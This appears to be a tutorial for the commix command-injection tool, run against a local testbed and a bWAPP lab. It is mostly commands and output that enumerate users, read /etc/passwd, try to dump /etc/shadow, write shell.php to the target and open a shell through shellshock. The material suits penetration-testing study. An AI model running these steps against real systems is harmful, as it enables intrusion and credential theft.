
Commix is a tool for exploiting command execution vulnerability. Today we will go through some of the options commix has and show examples of how they work.
Retrieve current user name
Our first task is to enumerate the current user name on the remote system. for that we will use the --current-user option with our url to test.
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --current-user
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --current-user
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The current user is www-data.
Retrieve current hostname
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --hostname
You can retereive the hostname with commix by simply adding the --hostname option to the command line.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --hostname
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The hostname is ubuntu.
Check if the current user have root privileges
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --is-root
To check if the current user has root privileges you can use the --is-root option
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --is-root
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The current user is www-data and it is not privileged.
Check if the current user have admin privileges
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --is-admin
To check if the current user has admin privileges use the --is-admin option.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --is-admin
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The current user is www-data and it is not privileged.
Retrieve system information
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --sys-info
To retrieve system information about the remote host use the --sys-info option.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --sys-info
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The target operating system is Linux (Ubuntu 18.04) and the hardware platform is x86_64.
Retrieve system users
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --users
To get all system users on the remote system using the --users option
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --users
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
[+] Identified 41 entries in '/etc/passwd'.
(1) 'root'(uid=0). Home directory is in '/root'.
(2) 'daemon'(uid=1). Home directory is in '/usr/sbin'.
(3) 'bin'(uid=2). Home directory is in '/bin'.
(4) 'sys'(uid=3). Home directory is in '/dev'.
(5) 'sync'(uid=4). Home directory is in '/bin'.
(6) 'games'(uid=5). Home directory is in '/usr/games'.
(7) 'man'(uid=6). Home directory is in '/var/cache/man'.
(8) 'lp'(uid=7). Home directory is in '/var/spool/lpd'.
(9) 'mail'(uid=8). Home directory is in '/var/mail'.
(10) 'news'(uid=9). Home directory is in '/var/spool/news'.
(11) 'uucp'(uid=10). Home directory is in '/var/spool/uucp'.
(12) 'proxy'(uid=13). Home directory is in '/bin'.
(13) 'www-data'(uid=33). Home directory is in '/var/www'.
(14) 'backup'(uid=34). Home directory is in '/var/backups'.
(15) 'list'(uid=38). Home directory is in '/var/list'.
(16) 'irc'(uid=39). Home directory is in '/var/run/ircd'.
(17) 'gnats'(uid=41). Home directory is in '/var/lib/gnats'.
(18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
(19) 'systemd-network'(uid=100). Home directory is in '/run/systemd/netif'.
(20) 'systemd-resolve'(uid=101). Home directory is in '/run/systemd/resolve'.
(21) 'syslog'(uid=102). Home directory is in '/home/syslog'.
(22) 'messagebus'(uid=103). Home directory is in '/nonexistent'.
(23) '_apt'(uid=104). Home directory is in '/nonexistent'.
(24) 'uuidd'(uid=105). Home directory is in '/run/uuidd'.
(25) 'avahi-autoipd'(uid=106). Home directory is in '/var/lib/avahi-autoipd'.
(26) 'usbmux'(uid=107). Home directory is in '/var/lib/usbmux'.
(27) 'dnsmasq'(uid=108). Home directory is in '/var/lib/misc'.
(28) 'rtkit'(uid=109). Home directory is in '/proc'.
(29) 'lightdm'(uid=110). Home directory is in '/var/lib/lightdm'.
(30) 'speech-dispatcher'(uid=111). Home directory is in '/var/run/speech-dispatcher'.
(31) 'whoopsie'(uid=112). Home directory is in '/nonexistent'.
(32) 'kernoops'(uid=113). Home directory is in '/'.
(33) 'saned'(uid=114). Home directory is in '/var/lib/saned'.
(34) 'pulse'(uid=115). Home directory is in '/var/run/pulse'.
(35) 'avahi'(uid=116). Home directory is in '/var/run/avahi-daemon'.
(36) 'colord'(uid=117). Home directory is in '/var/lib/colord'.
(37) 'hplip'(uid=118). Home directory is in '/var/run/hplip'.
(38) 'sam'(uid=1000). Home directory is in '/home/sam'.
(39) 'cups-pk-helper'(uid=119). Home directory is in '/home/cups-pk-helper'.
(40) 'mysql'(uid=120). Home directory is in '/nonexistent'.
(41) 'postgres'(uid=121). Home directory is in '/var/lib/postgresql'.
Retrieve system users password hashes
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --passwords
To try and retrieve the password hashes for the current users on the system use the --passwords option
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --passwords
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]
[!] Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate users password hashes.
Retrieve system users privileges
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --privileges
To get a list of user privileges on the system use the --privileges option
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --privileges
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[?] Do you want a Pseudo-Terminal shell? [Y/n] >
Retrieve everything
python commix.py --url="http://localhost/cmd.php?addr=127.0.0.1" --all
For a dump of everything you would use the --all option.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --all
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The hostname is ubuntu.
[+] The current user is www-data and it is not privileged.
[+] The target operating system is Linux (Ubuntu 18.04) and the hardware platform is x86_64.
[*] Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
[+] Identified 41 entries in '/etc/passwd'.
(1) 'root' is root user (uid=0). Home directory is in '/root'.
(2) 'daemon' is system user (uid=1). Home directory is in '/usr/sbin'.
(3) 'bin' is system user (uid=2). Home directory is in '/bin'.
(4) 'sys' is system user (uid=3). Home directory is in '/dev'.
(5) 'sync' is system user (uid=4). Home directory is in '/bin'.
(6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
(7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
(8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
(9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
(10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
(11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
(12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
(13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
(14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
(15) 'list' is system user (uid=38). Home directory is in '/var/list'.
(16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
(17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
(18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
(19) 'systemd-network' is regular user (uid=100). Home directory is in '/run/systemd/netif'.
(20) 'systemd-resolve' is regular user (uid=101). Home directory is in '/run/systemd/resolve'.
(21) 'syslog' is regular user (uid=102). Home directory is in '/home/syslog'.
(22) 'messagebus' is regular user (uid=103). Home directory is in '/nonexistent'.
(23) '_apt' is regular user (uid=104). Home directory is in '/nonexistent'.
(24) 'uuidd' is regular user (uid=105). Home directory is in '/run/uuidd'.
(25) 'avahi-autoipd' is regular user (uid=106). Home directory is in '/var/lib/avahi-autoipd'.
(26) 'usbmux' is regular user (uid=107). Home directory is in '/var/lib/usbmux'.
(27) 'dnsmasq' is regular user (uid=108). Home directory is in '/var/lib/misc'.
(28) 'rtkit' is regular user (uid=109). Home directory is in '/proc'.
(29) 'lightdm' is regular user (uid=110). Home directory is in '/var/lib/lightdm'.
(30) 'speech-dispatcher' is regular user (uid=111). Home directory is in '/var/run/speech-dispatcher'.
(31) 'whoopsie' is regular user (uid=112). Home directory is in '/nonexistent'.
(32) 'kernoops' is regular user (uid=113). Home directory is in '/'.
(33) 'saned' is regular user (uid=114). Home directory is in '/var/lib/saned'.
(34) 'pulse' is regular user (uid=115). Home directory is in '/var/run/pulse'.
(35) 'avahi' is regular user (uid=116). Home directory is in '/var/run/avahi-daemon'.
(36) 'colord' is regular user (uid=117). Home directory is in '/var/lib/colord'.
(37) 'hplip' is regular user (uid=118). Home directory is in '/var/run/hplip'.
(38) 'sam' is regular user (uid=1000). Home directory is in '/home/sam'.
(39) 'cups-pk-helper' is regular user (uid=119). Home directory is in '/home/cups-pk-helper'.
(40) 'mysql' is regular user (uid=120). Home directory is in '/nonexistent'.
(41) 'postgres' is regular user (uid=121). Home directory is in '/var/lib/postgresql'.
[*] Fetching '/etc/shadow' to enumerate users password hashes... [ FAILED ]
Read a file from the target host
python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-read="/etc/passwd"
To read a local file on the remote system use the --file-read option.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-read="/etc/passwd"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The contents of file '/etc/passwd': root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:110::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
lightdm:x:110:115:Light Display Manager:/var/lib/lightdm:/bin/false speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:119::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:121::/var/lib/saned:/usr/sbin/nologin pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sam:x:1000:1000:sam,,,:/home/sam:/bin/bash cups-pk-helper:x:119:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false postgres:x:121:129:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
Write to a file on the target host
python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-write="shell.php" --file-dest="/tmp/shell.php"
To write a file to the remote host use the --file-write and --file-dest options with the url.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --file-write="shell.php" --file-dest="/tmp/shell.php"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
[+] The /tmp/shell.php file was created successfully!
Execute a single operating system command.
To execute a single command on the remote host you would use the --os-cmd option.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://127.0.0.1/~sam/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1" --os-cmd="tail /etc/passwd"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo BCWTSZ$((34+37))$(echo BCWTSZ)BCWTSZ
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:121::/var/lib/saned:/usr/sbin/nologin pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:124:Avahi
mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sam:x:1000:1000:sam,,,:/home/sam:/bin/bash cups-pk-helper:x:119:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin mysql:x:120:128:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:121:129:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[*] Fetched data logged to text files under '/home/sam/pentest/commix/.output/127.0.0.1/logs.txt'.
Shellshock vulnerabilty exploitation.
python commix.py --url="http://192.168.56.101/bWAPP/cgi-bin/shellshock.sh" --shellshockA
We can exploit the shellshock vulnerability easy with commix and the --shellshock option.
sam@ubuntu:~/pentest/commix$ python commix.py --url="http://192.168.56.101/bWAPP/cgi-bin/shellshock.sh" --shellshock
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/`___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ v3.1-dev#11
/\ \__//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
commix(os_shell) > whoami
www-data
commix(os_shell) >